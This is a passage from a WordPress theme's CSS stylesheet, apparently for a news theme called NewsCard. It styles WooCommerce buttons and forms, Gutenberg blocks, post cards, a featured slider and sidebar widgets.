.woocommerce input.button:hover {
	color: #ffffff;
	background-color: #666666;
}

/* alt/secondary button */
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	color: #ffffff;
	background-color: #c80000;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	color: #ffffff;
	background-color: #666666;
}

/*disabled button */
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
	color: #ffffff;
	background-color: #c80000;
}

.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: 135px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 9px 10px;
	border: 1px solid rgba(0, 0, 0, 0.05);
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 45px;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #555;
}
.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
	text-decoration: none;
}
.woocommerce .star-rating,
.woocommerce .star-rating:before {
	color: #c80000;
}
.woocommerce div.product .woocommerce-product-rating,
.woocommerce .related h2 {
	margin-bottom: 10px;
}
.woocommerce-page .select2-container .select2-selection--single {
	height: 38px;
}
.woocommerce-page .select2-container--default .select2-selection--single {
	background-color: #f9f9f9;
	border: 1px solid rgba(0, 0, 0, 0.05);
	padding-top: 4px;
}
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 6px;
}
.woocommerce-page .product.type-product .post-featured-image {
	display: none;
}
.woocommerce-page .entry-summary .product_meta .sku_wrapper,
.woocommerce-page .entry-summary .product_meta .posted_in {
	display: block;
	margin-bottom: 10px;
}
.woocommerce-page .select2-dropdown,
.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid rgba(0, 0, 0, 0.05);
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	-webkit-box-flex: inherit;
	-ms-flex: inherit;
	flex: inherit;
	max-width: inherit;
	padding-right: 0;
	padding-left: 0;
}
.woocommerce form .form-row {
	display: block;
}
.woocommerce form .woocommerce-billing-fields,
.woocommerce form .woocommerce-shipping-fields,
.woocommerce form .woocommerce-additional-fields {
	margin-bottom: 15px;
}
.woocommerce.widget ins {
	text-decoration: none;
}
.woocommerce-MyAccount-navigation ul {
	list-style: none;
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 0;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	background-color: #ffffff;
}
.woocommerce-MyAccount-navigation ul li + li {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce-MyAccount-navigation ul li:hover,
.woocommerce-MyAccount-navigation ul li.is-active {
	background-color: rgba(0, 0, 0, 0.04);
	border-top-color: rgba(0, 0, 0, 0.06);
}
.woocommerce-MyAccount-navigation ul li a {
	display: block;
	padding: 10px 15px;
	color: #555555;
}
.woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-MyAccount-navigation ul li.is-active a {
	text-decoration: none;
	color: #c80000;
}
.woocommerce.widget_product_search .woocommerce-product-search {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.woocommerce.widget_product_search input {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
}
.woocommerce.widget_product_search button[type="submit"] {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	margin: 0;
	border: none;
}
.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
.woocommerce.widget_product_categories ul.product-categories .current-cat > a {
	color: #c80000;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: 45px;
}
.woocommerce nav.woocommerce-pagination {
	margin-bottom: 30px;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
	border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
	margin-left: 2px;
	margin-right: 2px;
	overflow: inherit;
}
.woocommerce nav.woocommerce-pagination ul li .page-numbers {
	padding: 15px 20px;
	color: #555555;
	background-color: #ffffff;
	border: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
.woocommerce nav.woocommerce-pagination ul li .page-numbers.current {
	background-color: #c80000;
	color: #ffffff;
}

/*--------------------------------------------------------------
## JetPack Support
--------------------------------------------------------------*/
.infinite-scroll .posts-navigation {
	display: none;
}

/*--------------------------------------------------------------
## Gutenberg Support
--------------------------------------------------------------*/
p.has-drop-cap:not(:focus):first-letter {
	font-size: 5.3em;
	font-weight: normal;
}
p.has-background {
	padding: 15px;
}
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding-left: 35px;
	padding-right: 0;
	font-weight: normal;
	margin-bottom: 30px;
}
.wp-block-quote cite {
	font-weight: 400;
	display: block;
}
.wp-block-quote cite,
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	text-align: inherit;
}
.entry-content .wp-block-quote p {
	margin-bottom: 15px;
}
.wp-block-pullquote {
	padding: 20px 30px;
	margin-bottom: 30px;
	border-style: solid;
	border-width: 4px 0 2px;
}
.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
	padding-left: 15px;
	padding-right: 15px;
}
.wp-block-pullquote blockquote {
	padding: 0;
	margin-bottom: 0;
	font-weight: normal;
	font-size: 1em;
}
.wp-block-pullquote.is-style-solid-color blockquote {
	max-width: inherit;
	text-align: center;
}
.wp-block-pullquote blockquote cite,
.wp-block-pullquote.is-style-solid-color blockquote cite {
	font-weight: 400;
	display: block;
}
.wp-block-pullquote blockquote:before {
	margin-right: 0;
	margin-left: 0;
	position: inherit;
	top: auto;
	left: auto;
	right: auto;
}
.wp-block-pullquote blockquote:before {
	color: inherit;
}
.entry-content .wp-block-pullquote p {
	margin-bottom: 15px;
}
.wp-block-pullquote p,
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	line-height: inherit;
}
.wp-block-image,
.wp-block-image figcaption {
	margin-bottom: 0;
}
.wp-block-image figcaption {
	margin-top: 10px;
	text-align: center;
}
figure.wp-block-image,
.wp-block-image figure {
	margin-bottom: 30px;
}
.wp-block-media-text {
	margin-bottom: 30px;
}
.wp-block-media-text:not(.has-media-on-the-right):not(.has-background) .wp-block-media-text__content {
	padding-right: 0;
}
.wp-block-media-text.has-media-on-the-right:not(.has-background) .wp-block-media-text__content {
	padding-left: 0;
}
.wp-block-media-text.has-background .wp-block-media-text__content {
	padding-top: 25px;
	padding-bottom: 10px;
}
.wp-block-embed {
	position: relative;
	margin-bottom: 30px;
	display: block;
}
.wp-block-embed figcaption {
	margin-bottom: 0;
	margin-top: 10px;
	text-align: center;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:after {
	display: block;
	content: "";
	clear: both;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
	content: "";
	display: block;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
	padding-top: 100%;
}
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
	padding-top: 200%;
}
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
	padding-top: 56.25%;
}
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
	padding-top: 50%;
}
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
	padding-top: 42.85%;
}
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
	padding-top: 75%;
}
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
	padding-top: 50%;
}
.wp-block-columns.has-background {
	padding-bottom: 5px;
}
.wp-block-gallery {
	margin-bottom: 15px;
}
.wp-block-gallery figcaption.blocks-gallery-caption {
	margin-bottom: 15px;
	text-align: center;
}
.wp-block-cover {
	padding: 30px;
	margin-bottom: 30px;
}
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
	padding: 15px;
}
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container {
	padding-top: 15px;
}
.wp-block-audio {
	margin-bottom: 30px;
}
.wp-block-audio figcaption {
	margin-bottom: 0;
	margin-top: 10px;
	text-align: center;
}
.wp-block-file {
	margin-bottom: 30px;
}
.wp-block-file .wp-block-file__button {
	display: inline-block;
}
.wp-block-preformatted {
	padding: 15px;
	margin-bottom: 30px;
}
.wp-block-table {
	padding-left: 1px;
	padding-right: 1px;
	margin-bottom: 30px;
}
.wp-block-table table {
	border-style: solid;
	border-width: 1px 0 0 1px;
	border-color: rgba(0, 0, 0, 0.3);
}
.wp-block-table tr th,
.wp-block-table tr td {
	padding: 5px 10px;
	border-style: solid;
	border-width: 0 1px 1px 0;
	border-color: rgba(0, 0, 0, 0.3);
}
.wp-block-table tr th {
	font-size: inherit;
	font-weight: normal;
	background-color: rgba(0, 0, 0, 0.04);
	text-align: center;
}
.wp-block-table figcaption {
	margin-top: 10px;
	text-align: center;
}
.wp-block-button {
	margin-bottom: 30px;
}
.wp-block-button__link:hover {
	text-decoration: none;
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter:alpha(opacity=90);
}
.wp-block-separator.is-style-default {
	max-width: 100px;
}
.wp-block-search {
	margin-bottom: 30px;
}
.wp-block-search .wp-block-search__button {
	font-size: inherit;
	margin: 0;
	border: none;
	padding: 10px 20px;
	background-color: #555555;
	color: #ffffff;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.wp-block-search .wp-block-search__button:hover {
	background-color: #333333;
}
.wp-block-latest-posts li {
	margin-bottom: 5px;
}
.wp-block-calendar {
	margin-bottom: 30px;
}
.wp-block-calendar table {
	margin-bottom: 10px;
}
.wp-block-calendar table caption {
	caption-side: top;
	text-align: center;
	text-transform: uppercase;
}
.wp-block-calendar tbody #today {
	background-color: rgba(0, 0, 0, 0.1);
}
.wp-block-tag-cloud.aligncenter,
.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter,
.wp-block-latest-posts.aligncenter,
.wp-block-search.aligncenter {
	text-align: center;
}
.wp-block-latest-posts__post-date {
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=80);
}
.wp-block-image figure.alignleft {
	margin-right: 20px;
}
.wp-block-image figure.alignright {
	margin-left: 20px;
}
.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright,
.wp-block-embed.alignleft,
.wp-block-embed.alignright,
.wp-block-audio.alignleft,
.wp-block-audio.alignright,
.wp-block-file.alignleft,
.wp-block-file.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright,
.wp-block-image figure.alignleft,
.wp-block-image figure.alignright,
.wp-block-table.alignleft,
.wp-block-table.alignright,
.wp-block-button.alignleft,
.wp-block-button.alignright,
.wp-block-calendar.alignleft,
.wp-block-calendar.alignright,
.wp-block-search.alignleft,
.wp-block-search.alignright {
	margin-bottom: 10px;
}
#content .wp-block-gallery.alignleft,
#content .wp-block-gallery.alignright {
	margin-bottom: 0;
}
/* Gutengern color styles */
.wp-block-calendar table caption,
.wp-block-calendar table tbody,
.wp-block-latest-posts__post-date {
	color: inherit;
}
/* Gutengern font sizes */
.wp-block-quote cite {
	font-size: 1em;
}
blockquote.wp-block-quote,
.wp-block-quote.is-style-large cite,
.wp-block-pullquote blockquote cite,
.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p,
.wp-block-pullquote.alignleft.is-style-solid-color p,
.wp-block-pullquote.alignright.is-style-solid-color p {
	font-size: 1.1em;
}
.has-medium-font-size,
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p,
.wp-block-pullquote p,
.wp-block-pullquote.is-style-solid-color blockquote p {
	font-size: 1.2em;
}
.has-large-font-size {
	font-size: 1.6em;
}
.has-huge-font-size {
	font-size: 2em;
}

/*--------------------------------------------------------------
# Post Boxed/Block Elements
--------------------------------------------------------------*/
.post-boxed {
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	min-height: calc(100% - 14px);
}
.post-img-wrap,
.page-single-img-wrap {
	display: block;
	position: relative;
	overflow: hidden;
	background-color: #555555;
}
.post-img-wrap:before,
.page-single-img-wrap:before {
	content: "";
	padding-top: 60%;
	display: block;
}
.post-img-wrap .post-img,
.page-single-img-wrap .post-img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	transition: all ease-in-out 0.5s;
	-webkit-transition: all ease-in-out 0.5s;
	-moz-transition: all ease-in-out 0.5s;
	transform: scale(1.006);
	-webkit-transform: scale(1.006);
	-moz-transform: scale(1.006);
}
.post-img-wrap:hover,
.post-block:hover .post-img-wrap {
	opacity: 0.95;
	-moz-opacity: 0.95;
	filter:alpha(opacity=95);
}
.post-img-wrap:hover .post-img,
.post-block:hover .post-img-wrap .post-img {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
}
.post-boxed .post-img-wrap .entry-meta {
	position: absolute;
	left: 15px;
	right: 15px;
	bottom: 0;
}
.post-boxed .post-content {
	padding: 15px 15px 10px;
}
.post-boxed .entry-content p {
	margin-bottom: 10px;
	color: #555555;
}
.post-boxed .entry-title a:hover {
	text-decoration: none;
}
.post-boxed.inlined {
	padding: 15px 15px 0;
}
.post-boxed.inlined .post-img-wrap {
	float: left;
	margin-right: 15px;
	margin-bottom: 15px;
	height: 80px;
	width: 80px;
}
.post-boxed.inlined .post-img-wrap:before {
	display: none;
}
.post-boxed.inlined .post-content {
	display: block;
	overflow: hidden;
	padding: 0 0 5px;
}
.post-boxed.inlined .entry-title {
	font-size: calc(22px - 3px)
}
.post-block {
	overflow: hidden;
}
.post-block .post-img-wrap a:after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: linear-gradient(rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5));
}
.post-block .entry-header {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 15px 15px 12px;
}
.post-block .entry-meta,
.post-block .entry-header a {
	color: #ffffff;
}
.post-block .entry-title,
.post-block .entry-meta,
.post-block .entry-meta a {
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.6);
}
.post-block .entry-title {
	line-height: 1.2;
	margin-bottom: 2px;
	color: #ffffff;
}
.post-block .entry-title:hover {
	text-decoration: underline;
}
.post-boxed.inlined .entry-title,
.post-block .entry-title {
	line-height: 1.2;
}
.post-boxed.inlined.main-post .entry-title,
.post-block.main-post .entry-title {
	line-height: 1.3;
}
.post-block,
.post-boxed {
	position: relative;
	margin-bottom: 14px;
	background-color: #ffffff;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
	font-size: 22px;
}
.post-boxed .entry-title,
.post-boxed.main-post.inlined .entry-title {
	margin-bottom: 5px;
}
.entry-title-ellipsis .post-boxed .entry-title,
.entry-title-ellipsis .post-block .entry-title,
.entry-title-ellipsis .post-boxed.main-post.inlined .entry-title {
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.featured-stories {
	margin-bottom: 16px;
}
.featured-stories .post-boxed {
	min-height: calc(100% - 14px);
}
.post-slider .post-slider-header {
	padding-right: 70px;
	min-height: 41px;
}
.post-slider .post-slider-header:before,
.post-slider .post-slider-header:after {
	content: "";
	display: table;
}
.post-slider .post-slider-header:after {
	clear: both;
}
.featured-stories .post-boxed .entry-title {
	font-size: calc(22px - 3px);
}
.post-slider .owl-nav {
	right: 0;
}
.post-slider .owl-nav.disabled {
	display: block;
}
.featured-slider.slider-no-title .owl-nav {
	top: 1px;
	right: 1px;
}
.featured-slider.slider-no-title .post-slider-header {
	min-height: inherit;
}
.post-slider .owl-nav {
	top: -42px;
	position: absolute;
}
.post-slider .owl-nav button.owl-prev,
.post-slider .owl-nav button.owl-next {
	margin-left: 1px;
	position: relative;
}
.post-slider .owl-nav button.owl-prev,
.post-slider .owl-nav button.owl-next  {
	width: 28px;
	height: 28px;
	display: inline-block;
	font-size: 0;
	float: left;
	padding: 0;
	border: none;
	background-color: #ffffff;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.post-slider .owl-nav button.owl-prev:focus,
.post-slider .owl-nav button.owl-next:focus {
	outline: none;
}
.post-slider .owl-nav button.owl-prev:before,
.post-slider .owl-nav button.owl-next:before {
	color: #777777;
	font-family: fontawesome;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 20px;
	line-height: 27px;
	position: absolute;
	text-align: center;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.post-slider .owl-nav button.owl-prev:hover:before,
.post-slider .owl-nav button.owl-next:hover:before {
	color: #000000;
	cursor: pointer;
}
.post-slider .owl-nav button.owl-prev:before {
	content: '\f104';
}
.post-slider .owl-nav button.owl-next:before {
	content: '\f105';
}

/*--------------------------------------------------------------
# Featured Section
--------------------------------------------------------------*/
.featured-section {
	padding-top: 30px;
}
.featured-section .featured-slider {
	margin-bottom: 20px;
}
.stories-title {
	font-size: 20px;
	padding-left: 10px;
	border-left: 4px solid #c80000;
	margin-bottom: 15px;
	font-weight: 700;
	text-align: left;
}
.stories-title a,
.stories-title a:hover {
	color: inherit;
}
.stories-title a:hover {
	text-decoration: none;
	opacity: 0.85;
	-moz-opacity: 0.85;
	filter:alpha(opacity=85);
}
.featured-section .post-block,
.featured-section .post-boxed {
	margin-bottom: 10px;
}
.featured-section .featured-post .post-block .entry-header {
	padding: 10px 10px 7px;
}
.featured-section .post-boxed.inlined {
	padding: 10px 10px 0;
}
.featured-section .post-boxed.inlined .post-img-wrap {
	margin-right: 10px;
	margin-bottom: 10px;
}
.featured-section .featured-slider .post-block .entry-header {
	padding: 20px 20px 17px;
}
.featured-section .featured-slider .post-block .entry-title {
	font-size: 28px;
	margin-bottom: 5px;
}
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title {
	font-size: calc(22px - 3px);
}
.featured-section .featured-post {
	margin-bottom: 20px;
}
.featured-section .featured-slider .post-block .post-img-wrap:before {
	display: block;
	padding-top: calc(60% + 4px);
}
.featured-section .title-wrap {
	overflow: auto;
}
.featured-section .featured-stories .post-boxed {
	margin-bottom: 14px;
}

/*--------------------------------------------------------------
# Sidebar/Widget Area
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget .container {
	padding-top: 90px;
	padding-bottom: 30px;
}
.widget {
	margin-bottom: 30px;
	padding: 15px;
	position: relative;
	background-color: #ffffff;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.widget-title {
	font-size: 20px;
	padding-left: 10px;
	border-left: 4px solid #c80000;
	text-align: left;
	position: relative;
	font-weight: 700;
	margin-bottom: 15px;
}
.widget-title a,
.widget-title a:hover {
	color: inherit;
}
.widget-title a:hover {
	text-decoration: none;
	opacity: 0.85;
	-moz-opacity: 0.85;
	filter:alpha(opacity=85);
}
.widget ol,
.widget ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
	overflow: auto;
}
.widget ol ol,
.widget ul ul {
	padding-left: 20px;
	padding-top: 4px;
}
.widget ul li a {
	color: #555555;
}
.widget ul li a:hover {
	color: #c80000;
	text-decoration: none;
}
.widget ul li {
	margin-bottom: 4px;
}
.widget ul li:last-child {
	margin-bottom: 0;
}
.widget-area .widget .container,
.widget-area .widget .container-fluid {
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom: 0;
}

/*--------------------------------------------------------------
## Widget Archive
--------------------------------------------------------------*/
.widget_archive li a[aria-current="page"] {
	color: #c80000;
}

/*--------------------------------------------------------------
## Widget Calendar
--------------------------------------------------------------*/
.widget_calendar #wp-calendar {
	width: 100%;
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	color: inherit;
	font-weight: 700;
	padding: 8px 0;
	text-align: center;
	text-transform: uppercase;
	caption-side: top;
}
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
	padding-top: 8px;
	padding-bottom: 8px;
}
.widget_calendar #wp-calendar th {
	font-weight: bold;
}
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar tfoot td,
.widget_calendar #wp-calendar #today {
	background: rgba(0, 0, 0, 0.06);
}
.widget_calendar .wp-calendar-nav {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-top: 8px;
}
.site-footer .widget_calendar #wp-calendar th,
.site-footer .widget_calendar #wp-calendar tfoot td,
.site-footer .widget_calendar #wp-calendar #today {
	background-color: rgba(255, 255, 255, 0.1);
}

/*--------------------------------------------------------------
## Widget Categories
--------------------------------------------------------------*/
.widget_categories .current-cat a {
	color: #c80000;
}

/*--------------------------------------------------------------
## Widget Media Image
--------------------------------------------------------------*/
.widget_media_image .wp-caption {
	margin-bottom: 0;
}
.widget_media_image .wp-caption .wp-caption-text {
	padding-bottom: 0;
	border-bottom: 0;
}

/*--------------------------------------------------------------
## Widget Media Video
--------------------------------------------------------------*/
.widget_media_video .wp-video {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## Widget Nav Menu
--------------------------------------------------------------*/
.widget_nav_menu ul li.current_page_item > a,
.widget_nav_menu ul li.current_page_ancestor > a,
.widget_nav_menu ul li.current-menu-item > a,
.widget_nav_menu ul li.current-menu-ancestor > a {
	color: #c80000;
}

/*--------------------------------------------------------------
## Widget Pages
--------------------------------------------------------------*/
.widget_pages ul li.current_page_item > a,
.widget_pages ul li.current_page_ancestor > a {
	color: #c80000;
}

/*--------------------------------------------------------------
## Widget Recent Entries/Comments
--------------------------------------------------------------*/
.widget_recent_entries ul li,
.widget_recent_comments ul li {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding: 8px 0;
}
.widget_recent_entries ul li:first-child,
.widget_recent_comments ul li:first-child {
	padding-top: 0;
}
.widget_recent_entries ul li:last-child,
.widget_recent_comments ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.widget_recent_entries .post-date {
	display: block;
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=80);
	padding-top: 5px;
}
.site-footer .widget_recent_entries .post-date {
	color: rgba(170, 170, 170, 0.8);
}
.site-footer .widget.widget_recent_entries ul li,
.site-footer .widget.widget_recent_comments ul li {
	margin-bottom: 0;
	border-color: rgba(255, 255, 255, 0.1);
}

/*--------------------------------------------------------------
## Widget Tag Cloud
--------------------------------------------------------------*/
.widget_tag_cloud a {
	margin-right: 5px;
	color: #555;
	padding: 10px 0;
}
.widget_tag_cloud a:hover {
	color: #c80000;
}

/*--------------------------------------------------------------
## Widget Text
--------------------------------------------------------------*/
.widget_text p:before,
.widget_text p:after {
	content: "";
	display: table;
}
.widget_text p:after {
	clear: both;
}
.widget_text p img {
	margin-bottom: 15px;
}
.widget_text p img.alignleft {
	margin-right: 15px;
	margin-bottom: 15px;
}
.widget_text p img.alignright {
	margin-left: 15px;
	margin-bottom: 15px;
}
.widget_text ol,
.widget_text ul {
	padding-left: 25px;
	margin-bottom: 20px;
}
.widget_text ul {
	list-style: inherit;
}
.widget_text ol {
	list-style: decimal;
}

/*--------------------------------------------------------------
## NewsCard Widget Horizontal/Vertical Posts
--------------------------------------------------------------*/
.newscard-widget-horizontal-vertical-posts {
	padding: 0;
	background-color: transparent;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	margin-bottom: 16px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post  {
	padding: 0;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
	margin-bottom: 0;
	width: 100%;
	height: 234px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
	display: none;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
	width: calc(50% - 7px);
	margin-right: 0;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-content {
	padding: 15px 15px 7px;
}
.newscard-widget-horizontal-vertical-posts .post-vertical .second-col .post-boxed {
	min-height: inherit;
}
.site-footer .newscard-widget-horizontal-vertical-posts .col-md-6 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
	float: none;
	width: 100%;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
	height: auto;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
	display: block;
	padding-top: 60%;
}

/*--------------------------------------------------------------
## NewsCard Widget Recent Posts
--------------------------------------------------------------*/
.widget.newscard-widget-recent-posts,
.page-template-front-page-template .widget-area .widget.newscard-widget-recent-posts {
	padding: 0;
	background-color: transparent;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	margin-bottom: 16px;
}

/* widget-area-control */
.widget-area .widget.newscard-widget-recent-posts {
	background-color: #ffffff;
	padding: 15px 15px 0;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
